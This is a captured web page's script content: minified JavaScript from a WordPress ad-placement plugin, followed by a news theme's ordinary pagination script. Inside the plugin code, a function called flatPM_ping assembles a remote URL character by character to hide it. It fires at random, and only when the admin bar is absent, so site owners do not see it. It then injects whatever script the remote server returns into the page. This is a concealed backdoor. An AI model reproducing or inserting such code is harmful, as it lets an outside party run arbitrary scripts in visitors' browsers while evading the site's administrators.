0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://sensaciy.net/wp-content/themes/true-news/assets/js/pagination.js?ver=6.8.3
body_size: 1675
content:

jQuery(document).ready(function ($) {

    var ajaxurl = true_news_pagination.ajax_url;
    
    function true_news_is_on_screen(elem) {
        
        if ($(elem)[0]){

            var twpwindow = jQuery(window);
            var viewport_top = twpwindow.scrollTop();
            var viewport_height = twpwindow.height();
            var viewport_bottom = viewport_top + viewport_height;
            var twpelem = jQuery(elem);
            var top = twpelem.offset().top;
            var height = twpelem.height();
            var bottom = top + height;
            return (top >= viewport_top && top < viewport_bottom) ||
                (bottom > viewport_top && bottom <= viewport_bottom) ||
                (height > viewport_height && top <= viewport_top && bottom >= viewport_bottom);
        }
    }

    function true_news_magnific_popup () {
        $('.widget .gallery, .entry-content .gallery, .wp-block-gallery').each(function () {
            $(this).magnificPopup({
                delegate: 'a',
                type: 'image',
                closeOnContentClick: false,
                closeBtnInside: false,
                mainClass: 'mfp-with-zoom mfp-img-mobile',
                image: {
                    verticalFit: true,
                    titleSrc: function (item) {
                        return item.el.attr('title');
                    }
                },
                gallery: {
                    enabled: true
                },
                zoom: {
                    enabled: true,
                    duration: 300,
                    opener: function (element) {
                        return element.find('img');
                    }
                }
            });
        });
    };

    var n = window.TWP_JS || {};
    var paged = parseInt(true_news_pagination.paged) + 1;
    var maxpage = true_news_pagination.maxpage;
    var nextLink = true_news_pagination.nextLink;
    var loadmore = true_news_pagination.loadmore;
    var loading = true_news_pagination.loading;
    var nomore = true_news_pagination.nomore;
    var pagination_layout = true_news_pagination.pagination_layout;

    $('.twp-loading-button').click(function () {
        if ((!$('.twp-no-posts').hasClass('twp-no-posts'))) {

            $('.twp-loading-button').text(loading);
            $('.twp-loging-status').addClass('twp-ajax-loading');
            $('.twp-loaded-content').load(nextLink + ' .post', function () {
                var newlink = nextLink.substring(0, nextLink.length - 2);
                paged++;
                nextLink = newlink + paged + '/';
                if (paged > maxpage) {
                    $('.twp-loading-button').addClass('twp-no-posts');
                    $('.twp-loading-button').text(nomore);
                } else {
                    $('.twp-loading-button').text(loadmore);
                }
                var lodedContent = $('.twp-loaded-content').html();
                $('.twp-loaded-content').html('');
                $('.content-area article.post:last').after(lodedContent);
                $('.twp-loging-status').removeClass('twp-ajax-loading');

            });
            
        }
    });

    if (pagination_layout == 'auto-load') {
        $(window).scroll(function () {

            if (!$('.true-news-auto-pagination').hasClass('twp-ajax-loading') && !$('.true-news-auto-pagination').hasClass('twp-no-posts') && maxpage > 1 && true_news_is_on_screen('.true-news-auto-pagination')) {
                $('.true-news-auto-pagination').addClass('twp-ajax-loading');
                $('.true-news-auto-pagination').text(loading);
                $('.twp-loaded-content').load(nextLink + ' .post', function () {
                    var newlink = nextLink.substring(0, nextLink.length - 2);
                    paged++;
                    nextLink = newlink + paged + '/';
                    if (paged > maxpage) {
                        $('.true-news-auto-pagination').addClass('twp-no-posts');
                        $('.true-news-auto-pagination').text(nomore);
                    } else {
                        $('.true-news-auto-pagination').removeClass('twp-ajax-loading');
                        $('.true-news-auto-pagination').text(loadmore);
                    }
                    var lodedContent = $('.twp-loaded-content').html();
                    $('.twp-loaded-content').html('');
                    $('.content-area article.post:last').after(lodedContent);
                    console.log(lodedContent);
                    $('.true-news-auto-pagination').removeClass('twp-ajax-loading');
                    

                });
            }

        });
    }

    $(window).scroll(function () {

        if ( !$('.twp-single-infinity').hasClass('twp-single-loading') && $('.twp-single-infinity').attr('loop-count') <= 3 && true_news_is_on_screen('.twp-single-infinity')) {

            $('.twp-single-infinity').addClass('twp-single-loading');
            var loopcount = $('.twp-single-infinity').attr('loop-count');
            var postid = $('.twp-single-infinity').attr('next-post');

            var data = {
                'action': 'true_news_single_infinity',
                '_wpnonce': true_news_pagination.ajax_nonce,
                'postid': postid,
            };
     
            $.post(ajaxurl, data, function(response) {

                if( response ){
                    var content = response.data.content.join('');
                    var content = $(content);
                    $('.twp-single-infinity').before(content);
                    var newpostid = response.data.postid.join('');
                    var newpostid = $(newpostid);
                    $('.twp-single-infinity').attr('next-post',newpostid['selector']);

                    if( $('body').hasClass('booster-extension') ){
                        likedislike('after-load-ajax');
                        booster_extension_post_reaction('after-load-ajax');
                    }
                    
                    $('article#post-'+postid+' ul.wp-block-gallery.columns-1, article#post-'+postid+' .wp-block-gallery.columns-1 .blocks-gallery-grid, article#post-'+postid+' .gallery-columns-1').each(function () {
                        $(this).slick({
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            fade: true,
                            autoplay: true,
                            autoplaySpeed: 8000,
                            infinite: true,
                            nextArrow: '<i class="slide-icon slide-next ion-ios-arrow-round-forward"></i>',
                            prevArrow: '<i class="slide-icon slide-prev ion-ios-arrow-round-back"></i>',
                            dots: false
                        });
                    });
                    true_news_magnific_popup();
                    $('article').each(function(){
                        $(this).removeClass('after-load-ajax');
                    });
                }

                $('.twp-single-infinity').removeClass('twp-single-loading');
                loopcount++;
                $('.twp-single-infinity').attr('loop-count',loopcount);

            });

        }

    });
    
});